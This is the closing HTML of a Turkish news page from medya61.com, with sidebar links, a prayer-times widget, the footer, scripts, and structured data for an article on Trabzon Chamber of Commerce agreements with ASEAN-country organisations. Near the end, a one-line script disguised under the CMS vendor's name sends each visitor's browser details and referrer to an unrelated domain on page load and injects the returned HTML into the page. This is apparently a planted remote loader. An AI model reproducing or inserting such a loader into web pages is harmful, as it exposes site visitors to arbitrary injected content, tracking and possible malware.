                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum"  class="media-heading mb-0">Soru-Yorum</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı" >
                  <img alt="Zecorner Kayserispor maçı biletleri satışa çıktı" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/09/zecorner_kayserispor_maci_biletleri_satisa_cikti_h76379_56ddb.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı"  class="media-heading mb-0">Zecorner Kayserispor maçı biletleri satışa çıktı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." >
                  <img alt="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/06/tev_den_ozel_gunlere_anlam_katan_destek_bir_dunya_cicek_h73954_21b20.JPG" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..."  class="media-heading mb-0">TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR...</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor" >
                  <img alt="Büyükşehir Sporcuları Madalyaya Doymuyor" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/03/buyuksehir_sporculari_madalyaya_doymuyor_h71072_86caa.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor"  class="media-heading mb-0">Büyükşehir Sporcuları Madalyaya Doymuyor</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/Medya61haber" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count"></span></div>
          </div>
        </a>
      </div>
        </div>
</div>
</div>
</div>
<div class="panel namaz-saatleri mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-success" title="NAMAZ VAKİTLERİ">NAMAZ VAKİTLERİ</span></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-prayer">
      <div class="media-body">
        <div class="media-heading text-right">
          <div class="btn btn-link btn-lg disabled pull-left">
          <select id="namaz-il-sec" name="namaz" class="selectpicker">
                        <option data-tokens="adana, Adana" value="adana" >Adana</option>
                        <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
                        <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
                        <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
                        <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
                        <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
                        <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
                        <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
                        <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
                        <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
                        <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
                        <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
                        <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
                        <option data-tokens="batman, Batman" value="batman" >Batman</option>
                        <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
                        <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
                        <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
                        <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
                        <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
                        <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
                        <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
                        <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
                        <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
                        <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
                        <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
                        <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
                        <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
                        <option data-tokens="edirne, Edirne" value="edirne" >Edirne</option>
                        <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
                        <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
                        <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
                        <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
                        <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
                        <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
                        <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
                        <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
                        <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
                        <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
                        <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
                        <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
                        <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
                        <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
                        <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
                        <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
                        <option data-tokens="kars, Kars" value="kars" >Kars</option>
                        <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
                        <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
                        <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
                        <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
                        <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
                        <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
                        <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
                        <option data-tokens="konya, Konya" value="konya" >Konya</option>
                        <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
                        <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
                        <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
                        <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
                        <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
                        <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
                        <option data-tokens="mus, Muş" value="mus" >Muş</option>
                        <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
                        <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
                        <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
                        <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
                        <option data-tokens="rize, Rize" value="rize" >Rize</option>
                        <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
                        <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
                        <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
                        <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
                        <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
                        <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
                        <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
                        <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
                        <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
                        <option data-tokens="trabzon, Trabzon" value="trabzon" selected>Trabzon</option>
                        <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
                        <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
                        <option data-tokens="van, Van" value="van" >Van</option>
                        <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
                        <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
                        <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
                      </select>
        </div>
        <img src="https://www.medya61.com/_themes/hs-retina/images/mosque.svg?v=218220042" width="76" alt="Mosque">
        </div>
        <div class="progress">
          <div aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width: 50%;" role="progressbar" class="progress-bar"></div>
        </div>
        <div class="p-18">
          <div class="row text-center">
            <div class="col-sm-4 imsak" title="İMSAK"><img src="https://www.medya61.com/_themes/hs-retina/images/imsak.png?v=2099566531" alt="İMSAK">
              <p class="font-medium">İMSAK</p>
              <hr>
              <p class="font-semibold"></p>
            </div>
            <div class="col-sm-4 gunes" title="GÜNEŞ"><img src="https://www.medya61.com/_themes/hs-retina/images/gunes.png?v=1912045779" alt="GÜNEŞ">
              <div class="font-medium">GÜNEŞ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 ogle" title="ÖĞLE"><img src="https://www.medya61.com/_themes/hs-retina/images/ogle.png?v=1468738793" alt="ÖĞLE">
              <div class="font-medium">ÖĞLE</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="clearfix"></div>
            <div class="col-sm-4 ikindi" title="İKİNDİ"><img src="https://www.medya61.com/_themes/hs-retina/images/ikindi.png?v=1896526361" alt="İKİNDİ">
              <div class="font-medium">İKİNDİ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 aksam" title="AKŞAM"><img src="https://www.medya61.com/_themes/hs-retina/images/aksam.png?v=495235768" alt="AKŞAM">
              <div class="font-medium">AKŞAM</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 yatsi" title="YATSI"><img src="https://www.medya61.com/_themes/hs-retina/images/yatsi.png?v=1306120834" alt="YATSI">
              <div class="font-medium">YATSI</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
  </div>
      </div>
    </div>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.medya61.com/gundem/ak-parti-temayul-heyecani-h61288.html" title="Ak Parti temayül heyecanı" ><img src="https://www.medya61.com/images/resize/96/320x206/haberler/thumbs/2023/11/ak-parti-temayul-heyecani_ce711.jpg" alt="Ak Parti temayül heyecanı" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.medya61.com/gundem/ak-parti-temayul-heyecani-h61288.html" title="Ak Parti temayül heyecanı"  class="title">Ak Parti temayül heyecanı</a>
        <ol class="list-inline">
          <li><a href="https://www.medya61.com/gundem" title="GÜNDEM"  class="text-muted">GÜNDEM</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                                                                                                            </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                                                                                                                                                                                                      </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.medya61.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.medya61.com/kunye.html">KÜNYE</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">REKLAM</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">İLETİŞİM</a></li>
        <li><a href="https://www.medya61.com/sitene-ekle.html">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/Medya61haber" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://www.medya61.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.medya61.com/trabzonspor">TRABZONSPOR</a></li>
                                              <li><a href="https://www.medya61.com/asayis">ASAYİŞ</a></li>
                                              <li><a href="https://www.medya61.com/gundem">GÜNDEM</a></li>
                                              <li><a href="https://www.medya61.com/politika">POLİTİKA</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.medya61.com/ekonomi">EKONOMİ</a></li>
                                              <li><a href="https://www.medya61.com/spor">SPOR</a></li>
                                              <li><a href="https://www.medya61.com/ne-var-ne-yok">Ne Var Ne Yok!</a></li>
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.medya61.com/">
          <img src="https://www.medya61.com/images/banner/PNG.png" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Trabzon, Trabzonspor ve Gündem Haberleri</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları Saklıdır. Trabzon ve Trabzonspor Haberleri -  Copyright &copy; 2025</p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li>
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.medya61.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 05325401000"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
        "width": 512,
        "height": 200
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.medya61.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.medya61.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.medya61.com\/gundem\/ttsoile-asya-ulkeleri-arasinda-is-birligi-anlasmalari-imzalandi-h61287.html"
    },
    "headline": "TTSOile Asya \u00fclkeleri aras\u0131nda i\u015f birli\u011fi anla\u015fmalar\u0131 imzaland\u0131",
    "name": "TTSOile Asya \u00fclkeleri aras\u0131nda i\u015f birli\u011fi anla\u015fmalar\u0131 imzaland\u0131",
    "articleBody": "\r\n\r\n\r\nTrabzon Ticaret ve Sanayi Odas\u0131 (TTSO) ile Malezya, Kambo\u00e7ya ve Filipinler\u2019deki ticaret kurulu\u015flar\u0131 aras\u0131nda i\u015f birli\u011fi anla\u015fmalar\u0131 imzaland\u0131.\r\n\r\n\u0130STANBUL\u2019DA 10 \u00dcLKE TEMS\u0130LC\u0130S\u0130YLE TOPLANTI YAPILDI\r\n\r\nTOBB \u00f6nc\u00fcl\u00fc\u011f\u00fcnde, Trabzon Ticaret ve Sanayi Odas\u0131, Adana Sanayi Odas\u0131, Ayd\u0131n Ticaret Odas\u0131 ve Eski\u015fehir Sanayi Odas\u0131 i\u015f birli\u011finde s\u00fcrd\u00fcr\u00fclen G\u00fcneydo\u011fu Asya Birli\u011fi \u00dcye \u00dclkeleri (ASEAN) ile T\u00fcrkiye Aras\u0131nda \u0130\u015f Diyalo\u011fu Platformu Projesi kapsam\u0131nda \u0130stanbul\u2019da bir toplant\u0131 d\u00fczenlendi. \r\n\r\nToplant\u0131ya TOBB Ba\u015fkan Yard\u0131mc\u0131s\u0131 Ali Kopuz, Trabzon Ticaret ve Sanayi Odas\u0131 Ba\u015fkan\u0131 Erkut \u00c7elebi, Eski\u015fehir Sanayi Odas\u0131 Ba\u015fkan\u0131 Celalettin Kesikba\u015f, Ayd\u0131n Ticaret Odas\u0131 Meclis Ba\u015fkan Yard\u0131mc\u0131s\u0131 Semih \u00c7ak\u0131r, Adana Sanayi Odas\u0131 Genel Sekreteri Bora Kocaman, ASEAN Sekretaryas\u0131 temsilcileri, ASEAN \u00fcye \u00fclkelerinden gelen delegeler ve 10 \u00fclkeden \u00f6zel sekt\u00f6r temsilcileri kat\u0131ld\u0131.\r\n\r\nTTSO Ba\u015fkan\u0131 Erkut \u00c7elebi, toplant\u0131n\u0131n a\u00e7\u0131l\u0131\u015f\u0131nda yapt\u0131\u011f\u0131 konu\u015fmada, Asya \u00fclkelerinin \u00f6nemli f\u0131rsatlar bar\u0131nd\u0131rd\u0131\u011f\u0131n\u0131 belirterek, \u201cTOBB \u00f6nc\u00fcl\u00fc\u011f\u00fcnde s\u00fcrd\u00fcr\u00fclen ASEAN projesiyle T\u00fcrkiye ile Asya \u00fclkeleri aras\u0131ndaki i\u015f birli\u011fini geli\u015ftirmeye \u00e7al\u0131\u015f\u0131yoruz. Trabzon\u2019da da verimli ikili i\u015f g\u00f6r\u00fc\u015fmeleri ger\u00e7ekle\u015ftirildi\u201d diye konu\u015ftu.\r\n\r\nA\u00e7\u0131l\u0131\u015f konu\u015fmalar\u0131n\u0131n ard\u0131ndan proje hakk\u0131nda bilgilendirme yap\u0131ld\u0131 ve Cumhurba\u015fkanl\u0131\u011f\u0131 Yat\u0131r\u0131m Ofisi taraf\u0131ndan T\u00fcrkiye\u2019deki Yat\u0131r\u0131m \u0130mkanlar\u0131na ili\u015fkin bir sunum ger\u00e7ekle\u015ftirildi.\r\n\r\nANLA\u015eMALAR \u0130MZALANDI\r\n\r\nTOBB \u0130stanbul Hizmet binas\u0131nda ger\u00e7ekle\u015fen toplant\u0131da T\u00fcrkiye Odalar ve Borsalar Birli\u011fi ile Brunei Ulusal Ticaret Odas\u0131 aras\u0131nda bir \u0130yi Niyet Anla\u015fmas\u0131 imzaland\u0131. Ayr\u0131ca Trabzon Ticaret ve Sanayi Odas\u0131, Eski\u015fehir Sanayi Odas\u0131, Ayd\u0131n Ticaret Odas\u0131 ve Adana Sanayi Odas\u0131 ile Malezya \u0130malat\u00e7\u0131lar Federasyonu, Kambo\u00e7ya Gen\u00e7 Giri\u015fimciler Birli\u011fi ve Filipinler \u0130hracat\u00e7\u0131lar Konfederasyonu aras\u0131nda da \u0130yi Niyet ve \u0130\u015f Birli\u011fi anla\u015fmalar\u0131 imzaland\u0131.\r\n\r\n\r\n",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/haberler\/2023\/11\/ttsoile-asya-ulkeleri-arasinda-is-birligi-anlasmalari-imzalandi_0b2da.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-11-26T11:57:07+03:00",
    "dateModified": "2023-11-26T13:26:02+03:00",
    "genre": "news",
    "wordCount": 894,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
            "width": 412,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script>
<!-- End Google Analytics -->

<script src="https://www.medya61.com/_themes/hs-retina/scripts/vendor.min.js?v=1491487719"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/swiper.min.js?v=799626583"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/plugins.min.js?v=1631164929"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1905388386"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=731442247"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine-share.min.js?v=257827391"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=2131248325"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/comments.min.js?v=1142911801"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1912883532"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/cookie.js?v=1309929976"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=877858923"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/main.min.js?v=2099496820"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('61287', 'haber', '');

	var hasBeenClicked = false;
	var kisa_site_adi = "Trabzon ve Trabzonspor Haberleri";
	var kopyala_imza_onu = "Kaynak: Medya61.com";
	$(document).on('copy', function(e){
	  var sel = window.getSelection();
	  var copyFooter = "<br><br>" + kopyala_imza_onu + "<a href='"+document.location.href+"'>"+document.location.href+"</a><br><br>" + kisa_site_adi;
	  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
	  if (!hasBeenClicked){
	  	$('body').append(copyHolder);
	  	sel.selectAllChildren( copyHolder[0] );
	  	window.setTimeout(function() {
	      copyHolder.remove();
	  	},0);
	 }
	});
	
function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='61287']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>

  <script type="text/javascript">
      var PolicyText = "Veri politikasındaki amaçlarla mevzuata uygun sekilde çerez konumlandırmaktayız. Detaylar için {link, veri politikamızı} inceleyebilirsiniz."
      var PolicyLink = "https://www.medya61.com/kullanici-ve-gizlilik-politikasi-s3.html";
      var linkText = PolicyText.substring(
        PolicyText.lastIndexOf(",") + 1,
        PolicyText.lastIndexOf("}")
      ).trim();

      PolicyText = PolicyText.replace('{link, '+linkText+'}', '<a href="'+PolicyLink+'" title="'+linkText+'" target="_blank">'+linkText+'</a>');

      setPlicyCookie = () => {
          var cvalue = "msgboxhide";
          var exdays = 90;
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var d = new Date();
          d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
          var expires = "expires=" + d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";domain="+window.location.host+";path=/";
          document.getElementById('CookieMsgBox').style.display = 'none';
      }
      getPlicyCookie = () => {
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var name = cname + "=";
          var ca = document.cookie.split(';');
          for (var i = 0; i < ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      checkPlicyCookie = () => {
          var vp_cookie_val = getPlicyCookie();
          if (vp_cookie_val !== "msgboxhide") {
            $('#policytext_area').html(PolicyText);
            $('#CookieMsgBox').css('display', 'block');
          }
      }

      checkPlicyCookie();

  </script>




    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>
